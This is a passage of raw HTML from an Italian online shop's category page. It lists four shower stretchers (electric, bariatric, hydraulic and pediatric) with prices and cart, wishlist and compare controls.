			<i class='material-icons'>favorite_border</i>
            <span>Aggiungi alla lista dei desideri</span>
        </a>
    </div>

			<div class="compare">
	<a class="add_to_compare btn btn-primary" href="#" data-id-product="10907" data-dismiss="modal" title="Aggiungi per confrontare">
		<i class="material-icons compare_icon">equalizer</i>
		<span>Aggiungi per confrontare</span>
	</a>
</div>

			
				<div class="quick-view-block">
					<a href="#" class="quick-view btn" data-link-action="quickview" title="Quick view">
						<i class="material-icons search">&#xE8B6;</i> <span>Visualizzazione rapida</span>
					</a>
				</div>
			
			</div>
		</div>
		
		<div class="ttproduct-desc">
			<div class="product-description">
				<h5 class="cat-name">ricambi-cpa</h5>

				
					<span class="h3 product-title"><a href="https://bbservicestore.com/piscine/ricambi/ricambi-cpa/griglia-bianca-200-mm-spa-julia-pollux-600-10373.html">Griglia bianca 200 mm Spa Julia/Pollux 600-10373</a></span>
				
				
					<div class="product-desc-short"></div>
				
		
					
				<div class="highlighted-informations no-variants hidden-sm-down">
				
									
				</div>
			
				
											<div class="product-price-and-shipping">
							<span class="price">15,25 €</span>
														
							<span class="sr-only">Prezzo</span>
							
							
						</div>
									
			</div>
		</div>
	</div>
</article>
				  <!-- Start TemplateTrip 2 product slide code -->
																</li>
							</ul>
						</li>
						</ul>
											
								<!-- End TemplateTrip 2 product slide code -->
									  </div>
  <a class="all-product-link float-xs-left float-md-right h4" href="https://bbservicestore.com/nuovi-prodotti">
  Tutti i nuovi prodotti<i class="material-icons">&#xE315;</i>
  </a>
  </div>
</section>
<div class="ttleftbanner">
	<a href="https://bbservicestore.com/contattaci" title="Passa a trovarci"><img src="https://bbservicestore.com/modules/ttadvertising/views/img/advertising-s1.jpg" alt="Passa a trovarci" title="Passa a trovarci" width="305" height="460" loading="lazy" /></a>
</div>

                          </div>
          

          
  <div id="content-wrapper" class="js-content-wrapper left-column col-xs-12 col-sm-8 col-md-9">
    <div class="col-md-12 links link-list">
  <div class="row">
    </div>
</div>

    
  <section id="main">
    
    <div id="js-product-list-header">
            <div class="block-category card card-block">
                           <div class="category-cover">
                    <img src="https://bbservicestore.com/c/570-category_default/barella-doccia.jpg" alt="Barella doccia" loading="lazy">
                </div>
             <h1 class="h1 title-category">Barella doccia</h1>
                    </div>
    </div>


    
          
    
    

    <section id="products">
      
        <div>
          
            <div id="js-product-list-top" class="products-selection">
  <div class="col-md-6 hidden-sm-down total-products">
	<div class="grid_list col-md-6">
	<ul class="nav nav-tabs" role="tablist">
		<li class="nav-item tab active">
			<a class="nav-link grid_view" data-toggle="tab" href="#tab-gridview" role="tab"></a>
		</li>
		<li class="nav-item tab">
			<a class="nav-link list_view" data-toggle="tab" href="#tab-listview" role="tab"></a>
		</li>
		<li class="nav-item tab">
			<a class="nav-link sort_view" data-toggle="tab" href="#tab-shortview" role="tab"></a>
		</li>
		</ul>
	</div>


          <p>Ci sono 4 prodotti.</p>
      </div>
  <div class="col-md-6 borderright">
    <div class="row sort-by-row">

      
         <span class="col-sm-3 col-md-3 hidden-sm-down sort-by">Ordina per:</span>
<div class="col-sm-9 col-xs-8 col-md-9 products-sort-order dropdown">
  <button
    class="btn-unstyle select-title"
    rel="nofollow"
    data-toggle="dropdown"
	aria-label="Ordina per selezione"
    aria-haspopup="true"
    aria-expanded="false">
    Rilevanza    <i class="material-icons float-xs-right">&#xE5C5;</i>
  </button>
  <div class="dropdown-menu">
          <a
        rel="nofollow"
        href="https://bbservicestore.com/barella-doccia.html?order=product.sales.desc"
        class="select-list js-search-link"
      >
        Vendite, dalla più alta alla più bassa
      </a>
          <a
        rel="nofollow"
        href="https://bbservicestore.com/barella-doccia.html?order=product.position.asc"
        class="select-list current js-search-link"
      >
        Rilevanza
      </a>
          <a
        rel="nofollow"
        href="https://bbservicestore.com/barella-doccia.html?order=product.name.asc"
        class="select-list js-search-link"
      >
        Nome, da A a Z
      </a>
          <a
        rel="nofollow"
        href="https://bbservicestore.com/barella-doccia.html?order=product.name.desc"
        class="select-list js-search-link"
      >
        Nome, da Z ad A
      </a>
          <a
        rel="nofollow"
        href="https://bbservicestore.com/barella-doccia.html?order=product.price.asc"
        class="select-list js-search-link"
      >
        Prezzo, da meno caro a più caro
      </a>
          <a
        rel="nofollow"
        href="https://bbservicestore.com/barella-doccia.html?order=product.price.desc"
        class="select-list js-search-link"
      >
        Prezzo, da più caro a meno caro
      </a>
          <a
        rel="nofollow"
        href="https://bbservicestore.com/barella-doccia.html?order=product.reference.asc"
        class="select-list js-search-link"
      >
        Reference, A to Z
      </a>
          <a
        rel="nofollow"
        href="https://bbservicestore.com/barella-doccia.html?order=product.reference.desc"
        class="select-list js-search-link"
      >
        Reference, Z to A
      </a>
      </div>
</div>
      

              <div class="col-sm-3 col-xs-4 hidden-md-up filter-button">
          <button id="search_filter_toggler" class="btn btn-secondary js-search-toggler">
            Filtro
          </button>
        </div>
          </div>
  </div>
  <div class="col-sm-12 hidden-md-up text-sm-center showing">
    Mostrando 1-4 di  4 prodotto(i)
  </div>
</div>
          
        </div>

        
          <div id="" class="hidden-sm-down">
            <section id="js-active-search-filters" class="hide">
  
    <p class="h6 hidden-xs-up">Filtri attivi</p>
  

  </section>

          </div>
        

        <div>
          
            <div id="js-product-list">
  <div class="products product-thumbs row">
    <div class="tab-content" id="tab-content">
		<div class="tab-pane active" id="tab-gridview" role="tabpanel">
						  
				

<article class="product-miniature js-product-miniature product-grid col-md-4 col-xl-4 col-sm-4" data-id-product="2356" data-id-product-attribute="0">
	<div  class="thumbnail-container">
		<div class="ttproduct-image">
			
 
                  <a href="https://bbservicestore.com/sanitaria/bagno/barella-doccia/barella-doccia-elettrica.html" class="thumbnail product-thumbnail" style="height: 250px">
            <img
	      class="ttproduct-img1 img-fluid"
              src = "https://bbservicestore.com/40871-home_default/barella-doccia-elettrica.jpg"
              alt = "BARELLA DOCCIA ELETTRICA"
              data-full-size-image-url = "https://bbservicestore.com/40871-large_default/barella-doccia-elettrica.jpg"
			  width="222" height="289"
            >
           	<img class="second_image img-responsive" src="https://bbservicestore.com/40872-home_default/barella-doccia-elettrica.jpg" data-full-size-image-url="https://bbservicestore.com/40872-large_default/barella-doccia-elettrica.jpg" alt="" width="222" height="289" loading="lazy"/>

          </a>
              
	  		  <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
			
				<ul class="product-flags">
									</ul>
			
			
				
<div class="product-list-reviews" data-id="2356" data-url="https://bbservicestore.com/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

			  
			  
					
								
			<div class="ttproducthover">
			<div class="tt-button-container">
				<div class="product-add-to-cart">
			<form action="https://bbservicestore.com/carrello" method="post" class="add-to-cart-or-refresh">
			<div class="product-quantity" style="display:none;">
				<input type="number" name="id_product" value="2356" class="product_page_product_id">
				<input type="number" name="id_customization" value="0" class="product_customization_id">
				<input type="hidden" name="token" value="b32e7114ba96910abf00ff511642ae80" class="tt-token">
				<input type="number" name="qty" class="quantity_wanted input-group" value="1" min="1"/>
			</div>
										<button class="add-to-cart btn" data-button-action="add-to-cart" title="Aggiungi" >
					<i class='material-icons-outlined add_to_cart_icon'>shopping_cart</i>
					Aggiungi
				</button>
									</form>
	</div>

			</div>
			    <div class="wishlist">
        <a class="addToWishlist btn btn-primary wishlistProd_2356" href="#"  data-dismiss="modal" data-rel="2356" title="Aggiungi alla lista dei desideri" onclick="WishlistCart('wishlist_block_list', 'add', '2356', '0', 1); return false;">
			<i class='material-icons'>favorite_border</i>
            <span>Aggiungi alla lista dei desideri</span>
        </a>
    </div>

			<div class="compare">
	<a class="add_to_compare btn btn-primary" href="#" data-id-product="2356" data-dismiss="modal" title="Aggiungi per confrontare">
		<i class="material-icons compare_icon">equalizer</i>
		<span>Aggiungi per confrontare</span>
	</a>
</div>

			
				<div class="quick-view-block">
					<a href="#" class="quick-view btn" data-link-action="quickview" title="Quick view">
						<i class='material-icons quick_view_icon'>visibility</i> <span>Visualizzazione rapida</span>
					</a>
				</div>
			
			</div>
		</div>
		
		<div class="ttproduct-desc">
			<div class="product-description">
				<h5 class="cat-name">barella-doccia</h5>
				
                      <span class="h3 product-title"><a href="https://bbservicestore.com/sanitaria/bagno/barella-doccia/barella-doccia-elettrica.html" style="height: 30px">BARELLA DOCCIA ELETTRICA</a></span>
                  
				
					<div class="product-desc-short">BARELLA DOCCIA ELETTRICA</div>
				
		
				
											<div class="product-price-and-shipping">
							<span class="price">3.234,00 €</span>
														
							<span class="sr-only">Prezzo</span>
							
							
						</div>
									
				<div class="highlighted-informations no-variants hidden-sm-down">
				
									
			</div>
			</div>
		</div>
	</div>
</article>
			  
						  
				

<article class="product-miniature js-product-miniature product-grid col-md-4 col-xl-4 col-sm-4" data-id-product="2357" data-id-product-attribute="0">
	<div  class="thumbnail-container">
		<div class="ttproduct-image">
			
 
                  <a href="https://bbservicestore.com/sanitaria/bagno/barella-doccia/barella-doccia-elettrica-bariatrica.html" class="thumbnail product-thumbnail" style="height: 250px">
            <img
	      class="ttproduct-img1 img-fluid"
              src = "https://bbservicestore.com/40874-home_default/barella-doccia-elettrica-bariatrica.jpg"
              alt = "BARELLA DOCCIA ELETTRICA BARIATRICA"
              data-full-size-image-url = "https://bbservicestore.com/40874-large_default/barella-doccia-elettrica-bariatrica.jpg"
			  width="222" height="289"
            >
           	<img class="second_image img-responsive" src="https://bbservicestore.com/40875-home_default/barella-doccia-elettrica-bariatrica.jpg" data-full-size-image-url="https://bbservicestore.com/40875-large_default/barella-doccia-elettrica-bariatrica.jpg" alt="" width="222" height="289" loading="lazy"/>

          </a>
              
	  		  <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
			
				<ul class="product-flags">
									</ul>
			
			
				
<div class="product-list-reviews" data-id="2357" data-url="https://bbservicestore.com/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

			  
			  
					
								
			<div class="ttproducthover">
			<div class="tt-button-container">
				<div class="product-add-to-cart">
			<form action="https://bbservicestore.com/carrello" method="post" class="add-to-cart-or-refresh">
			<div class="product-quantity" style="display:none;">
				<input type="number" name="id_product" value="2357" class="product_page_product_id">
				<input type="number" name="id_customization" value="0" class="product_customization_id">
				<input type="hidden" name="token" value="b32e7114ba96910abf00ff511642ae80" class="tt-token">
				<input type="number" name="qty" class="quantity_wanted input-group" value="1" min="1"/>
			</div>
										<button class="add-to-cart btn" data-button-action="add-to-cart" title="Aggiungi" >
					<i class='material-icons-outlined add_to_cart_icon'>shopping_cart</i>
					Aggiungi
				</button>
									</form>
	</div>

			</div>
			    <div class="wishlist">
        <a class="addToWishlist btn btn-primary wishlistProd_2357" href="#"  data-dismiss="modal" data-rel="2357" title="Aggiungi alla lista dei desideri" onclick="WishlistCart('wishlist_block_list', 'add', '2357', '0', 1); return false;">
			<i class='material-icons'>favorite_border</i>
            <span>Aggiungi alla lista dei desideri</span>
        </a>
    </div>

			<div class="compare">
	<a class="add_to_compare btn btn-primary" href="#" data-id-product="2357" data-dismiss="modal" title="Aggiungi per confrontare">
		<i class="material-icons compare_icon">equalizer</i>
		<span>Aggiungi per confrontare</span>
	</a>
</div>

			
				<div class="quick-view-block">
					<a href="#" class="quick-view btn" data-link-action="quickview" title="Quick view">
						<i class='material-icons quick_view_icon'>visibility</i> <span>Visualizzazione rapida</span>
					</a>
				</div>
			
			</div>
		</div>
		
		<div class="ttproduct-desc">
			<div class="product-description">
				<h5 class="cat-name">barella-doccia</h5>
				
                      <span class="h3 product-title"><a href="https://bbservicestore.com/sanitaria/bagno/barella-doccia/barella-doccia-elettrica-bariatrica.html" style="height: 30px">BARELLA DOCCIA ELETTRICA BARIATRICA</a></span>
                  
				
					<div class="product-desc-short">BARELLA DOCCIA ELETTRICA BARIATRICA</div>
				
		
				
											<div class="product-price-and-shipping">
							<span class="price">6.097,00 €</span>
														
							<span class="sr-only">Prezzo</span>
							
							
						</div>
									
				<div class="highlighted-informations no-variants hidden-sm-down">
				
									
			</div>
			</div>
		</div>
	</div>
</article>
			  
						  
				

<article class="product-miniature js-product-miniature product-grid col-md-4 col-xl-4 col-sm-4" data-id-product="2358" data-id-product-attribute="0">
	<div  class="thumbnail-container">
		<div class="ttproduct-image">
			
 
                  <a href="https://bbservicestore.com/sanitaria/bagno/barella-doccia/barella-doccia-idraulica.html" class="thumbnail product-thumbnail" style="height: 250px">
            <img
	      class="ttproduct-img1 img-fluid"
              src = "https://bbservicestore.com/40876-home_default/barella-doccia-idraulica.jpg"
              alt = "BARELLA DOCCIA IDRAULICA"
              data-full-size-image-url = "https://bbservicestore.com/40876-large_default/barella-doccia-idraulica.jpg"
			  width="222" height="289"
            >
           	<img class="second_image img-responsive" src="https://bbservicestore.com/40877-home_default/barella-doccia-idraulica.jpg" data-full-size-image-url="https://bbservicestore.com/40877-large_default/barella-doccia-idraulica.jpg" alt="" width="222" height="289" loading="lazy"/>

          </a>
              
	  		  <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
			
				<ul class="product-flags">
									</ul>
			
			
				
<div class="product-list-reviews" data-id="2358" data-url="https://bbservicestore.com/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

			  
			  
					
								
			<div class="ttproducthover">
			<div class="tt-button-container">
				<div class="product-add-to-cart">
			<form action="https://bbservicestore.com/carrello" method="post" class="add-to-cart-or-refresh">
			<div class="product-quantity" style="display:none;">
				<input type="number" name="id_product" value="2358" class="product_page_product_id">
				<input type="number" name="id_customization" value="0" class="product_customization_id">
				<input type="hidden" name="token" value="b32e7114ba96910abf00ff511642ae80" class="tt-token">
				<input type="number" name="qty" class="quantity_wanted input-group" value="1" min="1"/>
			</div>
										<button class="add-to-cart btn" data-button-action="add-to-cart" title="Aggiungi" >
					<i class='material-icons-outlined add_to_cart_icon'>shopping_cart</i>
					Aggiungi
				</button>
									</form>
	</div>

			</div>
			    <div class="wishlist">
        <a class="addToWishlist btn btn-primary wishlistProd_2358" href="#"  data-dismiss="modal" data-rel="2358" title="Aggiungi alla lista dei desideri" onclick="WishlistCart('wishlist_block_list', 'add', '2358', '0', 1); return false;">
			<i class='material-icons'>favorite_border</i>
            <span>Aggiungi alla lista dei desideri</span>
        </a>
    </div>

			<div class="compare">
	<a class="add_to_compare btn btn-primary" href="#" data-id-product="2358" data-dismiss="modal" title="Aggiungi per confrontare">
		<i class="material-icons compare_icon">equalizer</i>
		<span>Aggiungi per confrontare</span>
	</a>
</div>

			
				<div class="quick-view-block">
					<a href="#" class="quick-view btn" data-link-action="quickview" title="Quick view">
						<i class='material-icons quick_view_icon'>visibility</i> <span>Visualizzazione rapida</span>
					</a>
				</div>
			
			</div>
		</div>
		
		<div class="ttproduct-desc">
			<div class="product-description">
				<h5 class="cat-name">barella-doccia</h5>
				
                      <span class="h3 product-title"><a href="https://bbservicestore.com/sanitaria/bagno/barella-doccia/barella-doccia-idraulica.html" style="height: 30px">BARELLA DOCCIA IDRAULICA</a></span>
                  
				
					<div class="product-desc-short">BARELLA DOCCIA IDRAULICA</div>
				
		
				
											<div class="product-price-and-shipping">
							<span class="price">2.971,00 €</span>
														
							<span class="sr-only">Prezzo</span>
							
							
						</div>
									
				<div class="highlighted-informations no-variants hidden-sm-down">
				
									
			</div>
			</div>
		</div>
	</div>
</article>
			  
						  
				

<article class="product-miniature js-product-miniature product-grid col-md-4 col-xl-4 col-sm-4" data-id-product="2359" data-id-product-attribute="0">
	<div  class="thumbnail-container">
		<div class="ttproduct-image">
			
 
                  <a href="https://bbservicestore.com/sanitaria/bagno/barella-doccia/barella-doccia-idraulica-pediatrica.html" class="thumbnail product-thumbnail" style="height: 250px">
            <img
	      class="ttproduct-img1 img-fluid"
              src = "https://bbservicestore.com/40879-home_default/barella-doccia-idraulica-pediatrica.jpg"
              alt = "BARELLA DOCCIA IDRAULICA PEDIATRICA"
              data-full-size-image-url = "https://bbservicestore.com/40879-large_default/barella-doccia-idraulica-pediatrica.jpg"
			  width="222" height="289"
            >
           	<img class="second_image img-responsive" src="https://bbservicestore.com/40880-home_default/barella-doccia-idraulica-pediatrica.jpg" data-full-size-image-url="https://bbservicestore.com/40880-large_default/barella-doccia-idraulica-pediatrica.jpg" alt="" width="222" height="289" loading="lazy"/>

          </a>
              
	  		  <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
			
				<ul class="product-flags">
									</ul>
			
			
				
<div class="product-list-reviews" data-id="2359" data-url="https://bbservicestore.com/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

			  
			  
					
								
			<div class="ttproducthover">
			<div class="tt-button-container">
				<div class="product-add-to-cart">
			<form action="https://bbservicestore.com/carrello" method="post" class="add-to-cart-or-refresh">
			<div class="product-quantity" style="display:none;">
				<input type="number" name="id_product" value="2359" class="product_page_product_id">
				<input type="number" name="id_customization" value="0" class="product_customization_id">
				<input type="hidden" name="token" value="b32e7114ba96910abf00ff511642ae80" class="tt-token">
				<input type="number" name="qty" class="quantity_wanted input-group" value="1" min="1"/>
			</div>
										<button class="add-to-cart btn" data-button-action="add-to-cart" title="Aggiungi" >
					<i class='material-icons-outlined add_to_cart_icon'>shopping_cart</i>
					Aggiungi
				</button>
									</form>
	</div>

			</div>
			    <div class="wishlist">
        <a class="addToWishlist btn btn-primary wishlistProd_2359" href="#"  data-dismiss="modal" data-rel="2359" title="Aggiungi alla lista dei desideri" onclick="WishlistCart('wishlist_block_list', 'add', '2359', '0', 1); return false;">
			<i class='material-icons'>favorite_border</i>
            <span>Aggiungi alla lista dei desideri</span>
        </a>
    </div>

			<div class="compare">
	<a class="add_to_compare btn btn-primary" href="#" data-id-product="2359" data-dismiss="modal" title="Aggiungi per confrontare">
		<i class="material-icons compare_icon">equalizer</i>
		<span>Aggiungi per confrontare</span>
	</a>
</div>

			
				<div class="quick-view-block">
					<a href="#" class="quick-view btn" data-link-action="quickview" title="Quick view">
						<i class='material-icons quick_view_icon'>visibility</i> <span>Visualizzazione rapida</span>
					</a>
				</div>
			
			</div>
		</div>
		
		<div class="ttproduct-desc">
			<div class="product-description">
				<h5 class="cat-name">barella-doccia</h5>
				
                      <span class="h3 product-title"><a href="https://bbservicestore.com/sanitaria/bagno/barella-doccia/barella-doccia-idraulica-pediatrica.html" style="height: 30px">BARELLA DOCCIA IDRAULICA PEDIATRICA</a></span>
                  
				
					<div class="product-desc-short">BARELLA DOCCIA IDRAULICA PEDIATRICA</div>
				
		
				
											<div class="product-price-and-shipping">
							<span class="price">3.156,00 €</span>
														
							<span class="sr-only">Prezzo</span>
							
							
						</div>
									
				<div class="highlighted-informations no-variants hidden-sm-down">
				
									
			</div>
			</div>
		</div>
	</div>
</article>
			  
					</div>
		<div class="tab-pane" id="tab-listview" role="tabpanel">
						  
				 <article
    id="product-2356"
    class="product-miniature js-product-miniature product-list col-xs-12"
    data-id="product-2356"
    data-id-product="2356"
    data-id-product-attribute="0"
>
    <div class="thumbnail-container  hover-image">
        <div class="ttproduct-image col-xs-5 col-sm-4 col-md-3">
                         <a href="https://bbservicestore.com/sanitaria/bagno/barella-doccia/barella-doccia-elettrica.html" class="thumbnail product-thumbnail">
                <img
                    class="ttproduct-img1"
                    src="https://bbservicestore.com/40871-home_default/barella-doccia-elettrica.jpg"
                    alt="BARELLA DOCCIA ELETTRICA"
                    data-full-size-image-url="https://bbservicestore.com/40871-large_default/barella-doccia-elettrica.jpg"
                    width="285"
                    height="371"
                    loading="lazy"
                />
                                <div class="loader"></div>
                 	<img class="second_image img-responsive" src="https://bbservicestore.com/40872-home_default/barella-doccia-elettrica.jpg" data-full-size-image-url="https://bbservicestore.com/40872-large_default/barella-doccia-elettrica.jpg" alt="" width="222" height="289" loading="lazy"/>

            </a>
              
            <ul class="product-flags">
                            </ul>
            
        </div>

        <div class="ttproduct-desc col-xs-7 col-sm-7 col-md-9">
            <div class="product-description">
                <h5 class="cat-name">barella-doccia</h5>

                                 <span class="h3 product-title"><a href="https://bbservicestore.com/sanitaria/bagno/barella-doccia/barella-doccia-elettrica.html">BARELLA DOCCIA ELETTRICA</a></span>
                   
<div class="product-list-reviews" data-id="2356" data-url="https://bbservicestore.com/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>
  
                <div class="product-desc-short">BARELLA DOCCIA ELETTRICA</div>
                                  <div class="product-price-and-shipping">
                    <span class="price">3.234,00 €</span>
                     
                    <span class="sr-only">Prezzo</span>
                     
                </div>
                 

                <div class="highlighted-informations no-variants hidden-sm-down">
                      
                </div>
            </div>
            <div class="ttproducthover">
                <div class="tt-button-container">
                    <div class="product-add-to-cart">
			<form action="https://bbservicestore.com/carrello" method="post" class="add-to-cart-or-refresh">
			<div class="product-quantity" style="display:none;">
				<input type="number" name="id_product" value="2356" class="product_page_product_id">
				<input type="number" name="id_customization" value="0" class="product_customization_id">
				<input type="hidden" name="token" value="b32e7114ba96910abf00ff511642ae80" class="tt-token">
				<input type="number" name="qty" class="quantity_wanted input-group" value="1" min="1"/>
			</div>
										<button class="add-to-cart btn" data-button-action="add-to-cart" title="Aggiungi" >
					<i class='material-icons-outlined add_to_cart_icon'>shopping_cart</i>
					Aggiungi
				</button>
									</form>
	</div>

                </div>

                    <div class="wishlist">
        <a class="addToWishlist btn btn-primary wishlistProd_2356" href="#"  data-dismiss="modal" data-rel="2356" title="Aggiungi alla lista dei desideri" onclick="WishlistCart('wishlist_block_list', 'add', '2356', '0', 1); return false;">
			<i class='material-icons'>favorite_border</i>
            <span>Aggiungi alla lista dei desideri</span>
        </a>
    </div>
 <div class="compare">
	<a class="add_to_compare btn btn-primary" href="#" data-id-product="2356" data-dismiss="modal" title="Aggiungi per confrontare">
		<i class="material-icons compare_icon">equalizer</i>
		<span>Aggiungi per confrontare</span>
	</a>
</div>

                <div class="quick-view-block">
                    
                    <a href="#" class="quick-view btn" data-link-action="quickview" title="Visualizzazione rapida">
                        <i class="material-icons-outlined">visibility</i>
                    </a>
                    
                </div>
            </div>
        </div>
    </div>
</article>

			  
						  
				 <article
    id="product-2357"
    class="product-miniature js-product-miniature product-list col-xs-12"
    data-id="product-2357"
    data-id-product="2357"
    data-id-product-attribute="0"
>
    <div class="thumbnail-container  hover-image">
        <div class="ttproduct-image col-xs-5 col-sm-4 col-md-3">
                         <a href="https://bbservicestore.com/sanitaria/bagno/barella-doccia/barella-doccia-elettrica-bariatrica.html" class="thumbnail product-thumbnail">
                <img
                    class="ttproduct-img1"
                    src="https://bbservicestore.com/40874-home_default/barella-doccia-elettrica-bariatrica.jpg"
                    alt="BARELLA DOCCIA ELETTRICA..."
                    data-full-size-image-url="https://bbservicestore.com/40874-large_default/barella-doccia-elettrica-bariatrica.jpg"
                    width="285"
                    height="371"
                    loading="lazy"
                />
                                <div class="loader"></div>
                 	<img class="second_image img-responsive" src="https://bbservicestore.com/40875-home_default/barella-doccia-elettrica-bariatrica.jpg" data-full-size-image-url="https://bbservicestore.com/40875-large_default/barella-doccia-elettrica-bariatrica.jpg" alt="" width="222" height="289" loading="lazy"/>

            </a>
              
            <ul class="product-flags">
                            </ul>
            
        </div>

        <div class="ttproduct-desc col-xs-7 col-sm-7 col-md-9">
            <div class="product-description">
                <h5 class="cat-name">barella-doccia</h5>

                                 <span class="h3 product-title"><a href="https://bbservicestore.com/sanitaria/bagno/barella-doccia/barella-doccia-elettrica-bariatrica.html">BARELLA DOCCIA ELETTRICA BARIATRICA</a></span>
                   
<div class="product-list-reviews" data-id="2357" data-url="https://bbservicestore.com/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>
  
                <div class="product-desc-short">BARELLA DOCCIA ELETTRICA BARIATRICA</div>
                                  <div class="product-price-and-shipping">
                    <span class="price">6.097,00 €</span>
                     
                    <span class="sr-only">Prezzo</span>
                     
                </div>
                 

                <div class="highlighted-informations no-variants hidden-sm-down">
                      
                </div>
            </div>
            <div class="ttproducthover">
                <div class="tt-button-container">
                    <div class="product-add-to-cart">
			<form action="https://bbservicestore.com/carrello" method="post" class="add-to-cart-or-refresh">
			<div class="product-quantity" style="display:none;">
				<input type="number" name="id_product" value="2357" class="product_page_product_id">
				<input type="number" name="id_customization" value="0" class="product_customization_id">
				<input type="hidden" name="token" value="b32e7114ba96910abf00ff511642ae80" class="tt-token">
				<input type="number" name="qty" class="quantity_wanted input-group" value="1" min="1"/>
			</div>
										<button class="add-to-cart btn" data-button-action="add-to-cart" title="Aggiungi" >
					<i class='material-icons-outlined add_to_cart_icon'>shopping_cart</i>
					Aggiungi
				</button>
									</form>
	</div>

                </div>

                    <div class="wishlist">
        <a class="addToWishlist btn btn-primary wishlistProd_2357" href="#"  data-dismiss="modal" data-rel="2357" title="Aggiungi alla lista dei desideri" onclick="WishlistCart('wishlist_block_list', 'add', '2357', '0', 1); return false;">
			<i class='material-icons'>favorite_border</i>
            <span>Aggiungi alla lista dei desideri</span>
        </a>
    </div>
 <div class="compare">
	<a class="add_to_compare btn btn-primary" href="#" data-id-product="2357" data-dismiss="modal" title="Aggiungi per confrontare">
		<i class="material-icons compare_icon">equalizer</i>
		<span>Aggiungi per confrontare</span>
	</a>
</div>

                <div class="quick-view-block">
                    
                    <a href="#" class="quick-view btn" data-link-action="quickview" title="Visualizzazione rapida">
                        <i class="material-icons-outlined">visibility</i>
                    </a>
                    
                </div>
            </div>
        </div>
    </div>
</article>

			  
						  
				 <article
    id="product-2358"
    class="product-miniature js-product-miniature product-list col-xs-12"
    data-id="product-2358"
    data-id-product="2358"
    data-id-product-attribute="0"
>
    <div class="thumbnail-container  hover-image">
        <div class="ttproduct-image col-xs-5 col-sm-4 col-md-3">
                         <a href="https://bbservicestore.com/sanitaria/bagno/barella-doccia/barella-doccia-idraulica.html" class="thumbnail product-thumbnail">
                <img
                    class="ttproduct-img1"
                    src="https://bbservicestore.com/40876-home_default/barella-doccia-idraulica.jpg"
                    alt="BARELLA DOCCIA IDRAULICA"
                    data-full-size-image-url="https://bbservicestore.com/40876-large_default/barella-doccia-idraulica.jpg"
                    width="285"
                    height="371"
                    loading="lazy"
                />
                                <div class="loader"></div>
                 	<img class="second_image img-responsive" src="https://bbservicestore.com/40877-home_default/barella-doccia-idraulica.jpg" data-full-size-image-url="https://bbservicestore.com/40877-large_default/barella-doccia-idraulica.jpg" alt="" width="222" height="289" loading="lazy"/>

            </a>
              
            <ul class="product-flags">
                            </ul>
            
        </div>

        <div class="ttproduct-desc col-xs-7 col-sm-7 col-md-9">
            <div class="product-description">
                <h5 class="cat-name">barella-doccia</h5>

                                 <span class="h3 product-title"><a href="https://bbservicestore.com/sanitaria/bagno/barella-doccia/barella-doccia-idraulica.html">BARELLA DOCCIA IDRAULICA</a></span>
                   
<div class="product-list-reviews" data-id="2358" data-url="https://bbservicestore.com/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>
  
                <div class="product-desc-short">BARELLA DOCCIA IDRAULICA</div>
                                  <div class="product-price-and-shipping">
                    <span class="price">2.971,00 €</span>
                     
                    <span class="sr-only">Prezzo</span>
                     
                </div>
                 

                <div class="highlighted-informations no-variants hidden-sm-down">
                      
                </div>
            </div>
            <div class="ttproducthover">
                <div class="tt-button-container">
                    <div class="product-add-to-cart">
			<form action="https://bbservicestore.com/carrello" method="post" class="add-to-cart-or-refresh">
			<div class="product-quantity" style="display:none;">
				<input type="number" name="id_product" value="2358" class="product_page_product_id">
				<input type="number" name="id_customization" value="0" class="product_customization_id">
				<input type="hidden" name="token" value="b32e7114ba96910abf00ff511642ae80" class="tt-token">
				<input type="number" name="qty" class="quantity_wanted input-group" value="1" min="1"/>
			</div>
										<button class="add-to-cart btn" data-button-action="add-to-cart" title="Aggiungi" >
					<i class='material-icons-outlined add_to_cart_icon'>shopping_cart</i>
					Aggiungi
				</button>
									</form>
	</div>

                </div>

                    <div class="wishlist">
        <a class="addToWishlist btn btn-primary wishlistProd_2358" href="#"  data-dismiss="modal" data-rel="2358" title="Aggiungi alla lista dei desideri" onclick="WishlistCart('wishlist_block_list', 'add', '2358', '0', 1); return false;">
			<i class='material-icons'>favorite_border</i>
            <span>Aggiungi alla lista dei desideri</span>
        </a>
    </div>
 <div class="compare">
	<a class="add_to_compare btn btn-primary" href="#" data-id-product="2358" data-dismiss="modal" title="Aggiungi per confrontare">
		<i class="material-icons compare_icon">equalizer</i>
		<span>Aggiungi per confrontare</span>
	</a>
</div>

                <div class="quick-view-block">
                    
                    <a href="#" class="quick-view btn" data-link-action="quickview" title="Visualizzazione rapida">
                        <i class="material-icons-outlined">visibility</i>
                    </a>
                    
                </div>
            </div>
        </div>
    </div>
</article>

			  
						  
				 <article
    id="product-2359"
    class="product-miniature js-product-miniature product-list col-xs-12"
    data-id="product-2359"
    data-id-product="2359"
    data-id-product-attribute="0"
>
    <div class="thumbnail-container  hover-image">
        <div class="ttproduct-image col-xs-5 col-sm-4 col-md-3">
                         <a href="https://bbservicestore.com/sanitaria/bagno/barella-doccia/barella-doccia-idraulica-pediatrica.html" class="thumbnail product-thumbnail">
                <img
                    class="ttproduct-img1"
                    src="https://bbservicestore.com/40879-home_default/barella-doccia-idraulica-pediatrica.jpg"
                    alt="BARELLA DOCCIA IDRAULICA..."
                    data-full-size-image-url="https://bbservicestore.com/40879-large_default/barella-doccia-idraulica-pediatrica.jpg"
                    width="285"
                    height="371"
                    loading="lazy"
                />
                                <div class="loader"></div>
                 	<img class="second_image img-responsive" src="https://bbservicestore.com/40880-home_default/barella-doccia-idraulica-pediatrica.jpg" data-full-size-image-url="https://bbservicestore.com/40880-large_default/barella-doccia-idraulica-pediatrica.jpg" alt="" width="222" height="289" loading="lazy"/>

            </a>
